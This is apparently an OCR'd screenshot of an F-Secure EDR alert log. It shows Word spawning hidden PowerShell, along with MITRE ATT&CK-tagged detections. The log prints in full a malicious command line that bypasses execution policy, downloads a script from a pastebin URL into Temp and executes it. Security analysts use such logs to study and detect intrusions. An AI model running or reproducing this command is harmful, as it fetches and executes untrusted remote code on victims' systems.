 Process Tree Analysis Log
Elements Endpoint Detection & Response
powershell.exe
Details
Time Nov 18, 2020 19:22:38 UTC
Command line powershell.exe -NoP -NonI -W Hid
den -Exec Bypass IEX (New-Object
System.Net ...
Severity with the primary analysis description HIGH: MS Office launched a Windows
process that is used to execute additional
code.
Analysis
Process Abnormal processes relation
Show in Process tree
POWERSHELL.EXE
POWERSHELL.EXE
EXPLORER.EXE
%PROGRAM F...INWORD.EXE
DESKTOP-U07AHIU
SPLWOW64.EXE
powershell.exe
Device DESKTOP-U07AHIU
Username DESKTOP-U07AHIU\Flo
Command line powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-ObjectSystem.Net.WebClient).DownloadFile('https://pastebin.com/raw/gRvH8a8z',\"C:\Windows\Temp:temp\powershell.ps1\"); Powershell.exe -
executionpolicy remotesigned -File C:\Windows\Temp\powershell.ps1
Path %systemroot%\syswow64\windowspowershell\v1.0
PID 15952
SHA1 2223e8613bb0dd90888b17367007489fe16693e4
Execution start Nov 18, 2020 19:22:38 UTC
Execution end Nov 18, 2020 19:22:38 UTC
Detections
Detection 1/3: Powershell download commandline Medium Nov 18, 2020 19:22:38 UTC
Description Detected PowerShell downloading data.
Analysis Scripting abuse, abnormal parameters
MITRE ATT&CK ID T1086
Detection 2/3: Indirect payload execution by office High Nov 18, 2020 19:22:38 UTC
Description MS Office launched a Windows process that is used to execute additional code.
Analysis Abnormal processes relation
MITRE ATT&CK ID T1204
F-Secure.